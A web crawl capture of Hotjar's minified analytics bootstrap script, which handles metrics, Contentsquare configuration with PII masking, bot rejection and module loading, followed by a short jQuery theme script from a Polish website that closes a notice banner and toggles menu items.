u,l=d(r),h=c.loggedMetrics[e],p=0;if(n?(p=(h&&h[l]||0)+(n.value||1),c.loggedMetrics[e]=a(a({},h),{},((u={})[l]=null!=n&&n.flush?0:p,u))):p=1,f(s,n)){var v={name:e,type:"count",value:p,tags:g({tag:r,extraTags:i})};o.add(v)}}catch(e){}},distr:function(e,t){var n=t.task,r=t.value,i=t.extraTags;f()&&o.add({name:e,type:"distribution",value:r,tags:g({tag:{task:n},extraTags:i})})},time:function(){try{if(!u.browser.hasPerformance)return;return performance.now()}catch(e){}},timeEnd:function(e,t){var n=t.tag,r=t.start,i=t.total,a=t.extraTags,s=t.type;try{var u=p.time();if(!i&&!u)return;var c=d(n),h=i||(r&&u?u-r:void 0);if(l(e,c,{}),h&&h>0&&f(s)){var v={name:e,type:"distribution",value:Math.round(h),tags:g({tag:n,extraTags:a})};o.add(v)}return u}catch(t){console.debug("Failed to send timer metric: ",{name:e,tag:n,error:t})}},timeIncr:function(e,t){var n,r,i,a,o=t.tag,s=t.start,u=t.flush,g=t.extraTags,f=t.type,h=hj.metrics.time(),v=s&&h?h-s:void 0,m=(n=e,{tagName:r=d(o),start:(a=(i=c.loggedMetrics[n])&&i[r]||{}).start,total:a.total}),w=v?v+(m.total||0):m.total;return l(e,m.tagName,{total:w}),u&&p.timeEnd(e,{tag:o,total:w,extraTags:g,type:f}),w},timeWatcher:function(){var e,t=0,n=!1,r=function(){var n,r=p.time();return t+=null!==(n=e&&r&&r-e)&&void 0!==n?n:0,e=p.time(),t};return{start:function(){if(!n)return n=!0,e=p.time()},incr:r,end:function(){var n=r();return t=0,e=void 0,n}}},getErrorMessage:function(e){return e instanceof Error?e.message:"string"==typeof e?e:""}},v=function(e){return e.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",e.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules",e}({}),m=function(e){return e.START="start",e.NOT_START="not-start",e.END="end",e.NOT_END="not-end",e.CONTAIN="contain",e.NOT_CONTAIN="not-contain",e.EXACT="exact",e.NOT_EXACT="not-exact",e}({});function w(){return w=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},w.apply(this,arguments)}var b="https://voc.hotjar.com",y=[b,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],j="hj-uut",_={get:function(){var e=window.sessionStorage.getItem(j);return e?JSON.parse(e):null},getValue:function(e){var t=_.get();return null==t?void 0:t[e]},set:function(e){if(e){var t,n=null!==(t=_.get())&&void 0!==t?t:{};window.sessionStorage.setItem(j,JSON.stringify(w(w({},n),e)))}},clear:function(){window.sessionStorage.removeItem(j)},validDomains:y},S=function(e){var t=new URLSearchParams(e);return!!t.has("project_uuid")||("1"===t.get("is_preview")?t.has("task_uuid"):t.has("response_uuid")&&t.has("task_uuid")&&t.has("participation_uuid"))},T=function(){var e,t=null!==(e=function(){var e=document.referrer;if("string"==typeof e&&function(e){if("string"!=typeof e)return!1;try{var t=new URL(e),n="1"===t.searchParams.get("is_preview");return!!y.some((function(t){return null==e?void 0:e.includes(t)}))||!!n&&t.hostname.endsWith(".hotjar.com")&&t.pathname.includes("research/projects/tests")}catch(e){return!1}}(e)&&S(new URL(e).search))return e}())&&void 0!==e?e:function(){var e=new URLSearchParams(window.location.search).get("hj_uut");if(y.some((function(e){var t;return null===(t=document.referrer)||void 0===t?void 0:t.includes(e)}))&&e){var t=window.atob(e);if(S(t)){var n=new URL(b);return n.search=t,n.toString()}}}(),n=void 0!==t,r=null!==_.get();return n&&_.set({referrer:t}),r||n};function R(e,t,n){if(t&&!Array.isArray(t)&&"number"==typeof t.length){var r=t.length;return M(t,void 0!==n&&n<r?n:r)}return e(t,n)}function E(e){return function(e){if(Array.isArray(e))return M(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return M(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?M(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function M(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var O,x=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null===(e=_hjSettings)||void 0===e?void 0:e.environment,r="t.contentsquare.net";n&&"live"!==n&&(r="t-staging.contentsquare.net");var i=t.isCSQLite?"smb/tag":hjSiteSettings.cs_tag_name;if(i){var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="//".concat(r,"/uxa/").concat(i,".js"),document.getElementsByTagName("head")[0].appendChild(a)}};function C(){var e,t,n;window.hj=window.hj||function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.hj.q=window.hj.q||[]).push(t)},window.hj.metrics=p,hj.metrics.start();var r,i,a,o,s,u,c,l,d,g,f,h,w=!(!window.CS_CONF||null===(e=window.CS_CONF.voc)||void 0===e||!e.enabled),b=!(window.CS_CONF||null===(t=window.hjSiteSettings)||void 0===t||null===(n=t.features)||void 0===n||!n.includes("cs_lite"));if(w&&window._uxa)window._uxa.push(["start:hotjar",hjSiteSettings]),window.hj.scriptLoaded=!0;else if(b){var y=(u=(r=hjSiteSettings).suppress_all||r.suppress_text||(null===(i=r.suppress_all_on_specific_pages)||void 0===i?void 0:i.length),c=function(e){var t,n,r,i,a,o={anonymisationMethod:null,replayRecordingMaskedUrlRegex:null,replayRecordingMaskedUrlRegexRules:null};if((e.suppress_all||e.suppress_text)&&(o.anonymisationMethod=v.replayRecordingMaskedUrlRegex,o.replayRecordingMaskedUrlRegex=".*"),null!==(t=e.suppress_all_on_specific_pages)&&void 0!==t&&t.length){o.anonymisationMethod=v.replayRecordingMaskedUrlRegexRules;var s=(n=e.suppress_all_on_specific_pages,r={contains:m.CONTAIN,regex:m.CONTAIN,simple:m.CONTAIN,ends_with:m.END,exact:m.EXACT,starts_with:m.START},i=[],a=Object.keys(r),n.forEach((function(e){if(e.pattern&&a.includes(e.match_operation)){var t={operator:r[e.match_operation],value:e.pattern,ignoreQueryParams:"simple"===e.match_operation,ignoreURIFragments:"simple"===e.match_operation,ignoreCaseSensitivity:"simple"===e.match_operation,notOperator:e.negate};i.push(t)}})),i.length?i:void 0);o.replayRecordingMaskedUrlRegexRules=s||null}return o}(r),l=c.anonymisationMethod,d=c.replayRecordingMaskedUrlRegex,g=c.replayRecordingMaskedUrlRegexRules,f=!(null===(a=_hjSettings)||void 0===a||!a.environment||"live"===_hjSettings.environment),{CS_CONF_BASE:{projectId:r.cs_project_id,smbConfig:{siteId:r.site_id,record:!!hjSiteSettings.record,useCSTC:!0,useSentry:!0,csLiteDomain:f?"insights-integration.live.eks.hotjar.com":"insights.hotjar.com"},hostnames:[window.location.hostname],voc:null!==(o=r.polls)&&void 0!==o&&o.length||T()?{enabled:1,siteId:r.site_id}:{enabled:0},whitelistedAttributes:[],anonymizeDigits:!!u||r.anonymize_digits,implementations:(s=r,R(E,(h=s.state_change_listen_mode,"manual"===h?[]:[{template:{name:"ArtificialPageview",args:{}},triggers:[{name:"HistoryChange",args:{listeners:"popstate, pushState, replaceState"+("automatic_with_fragments"===h?", hashchange":""),useDebounce:"no",window:400}}]}]))),recordTargetingRules:R(E,r.record_targeting_rules),anonymisationMethod:l,replayRecordingMaskedUrlRegex:d,replayRecordingMaskedUrlRegexRules:g},PII_SELECTORS:r.suppress_all?["picture, img, video, audio"]:null}),j=y.CS_CONF_BASE,_=y.PII_SELECTORS;window.CS_CONF_BASE=j,window._uxa=window._uxa||[],_&&window._uxa.push(["setPIISelectors",{PIISelectors:_}]),x({isCSQLite:b})}else window.hjBootstrap=window.hjBootstrap||function(e,t,n){var r,i,a=new RegExp("bot|google|headless|baidu|bing|msn|duckduckbot|teoma|slurp|yandex|phantomjs|pingdom|ahrefsbot|facebook","i"),o=(null===(r=window.navigator)||void 0===r?void 0:r.userAgent)||"unknown";if(a.test(o))return hj.metrics.count("session-rejection",{tag:{reason:"bot"}}),void console.warn("Hotjar not launching due to suspicious userAgent:",o);var s="http:"===window.location.protocol,u=Boolean(null===(i=_hjSettings)||void 0===i?void 0:i.preview);if(s&&!u)return hj.metrics.count("session-rejection",{tag:{reason:"https"}}),void console.warn("For security reasons, Hotjar only works over HTTPS. Learn more: https://help.hotjar.com/hc/en-us/articles/115011624047");window.hjBootstrap=function(e,t,n){var r;window.hjBootstrapCalled=(window.hjBootstrapCalled||[]).concat(n),window.hj&&window.hj._init&&(null===(r=hj._init)||void 0===r||r._verifyInstallation())},window.hjBootstrap(e,t,n),window.hjBootstrap.revision="b8fa545";var c=window.document,l=c.head||c.getElementsByTagName("head")[0];hj.scriptDomain=e;var d=c.createElement("script");d.async=!0,d.src=hj.scriptDomain+t,d.charset="utf-8",l.appendChild(d)},window.hjBootstrap("https://script.hotjar.com/","modules.5af39c695063f61775c4.js","564112")}window.hjLazyModules=window.hjLazyModules||{SURVEY_V2:{js:"survey-v2.aedb8bf0b3069e2d06f4.js"},SURVEY_BOOTSTRAPPER:{js:"survey-bootstrapper.31d6cfe0d16ae931b73c.js"},SURVEY_ISOLATED:{js:"survey-isolated.31d6cfe0d16ae931b73c.js"},HEATMAP_RETAKER:{js:"heatmap-retaker.f79c0c7bb13d8a14bddc.js"},SURVEY_INVITATION:{js:"survey-invitation.333ff3f2aa9bd54cfb8e.js"},NOTIFICATION:{js:"notification.ed2bca043f1d9f8c6b56.js"},SENTRY:{js:"sentry.58c81e3e25532810f6fd.js"},BROWSER_PERF:{js:"browser-perf.8417c6bba72228fa2e29.js"},USER_TEST:{js:"user-test.70102bc9013694107e51.js"}};var I=null!==(O=hjSiteSettings.features)&&void 0!==O?O:[];I.indexOf("one_app_tag")>-1?x():I.indexOf("one_app_tag_dc")>-1?(x(),window.addEventListener("csq:start-hotjar",(function(){C()}))):C()}();
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=(new Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="8454f15a-242c-5dc3-85d1-3db02108e235")}catch(e){}}();
//# debugId=8454f15a-242c-5dc3-85d1-3db02108e235


--- FILE ---
content_type: application/javascript
request_url: https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/script.js?ver=0.1.0
body_size: 84
content:
jQuery(document).ready(function(){
    jQuery('.gjd-notice__close').one('click', function(){
        jQuery('.gjd-notice').fadeOut();
        document.cookie = "closednotice20200619=true; " + document.cookie;
    })
    jQuery('.operator .clicker').on('click', function (){
        jQuery(this).find('.down, .up').fadeToggle();
        jQuery(this).parent().toggleClass('toggled');
    })
})
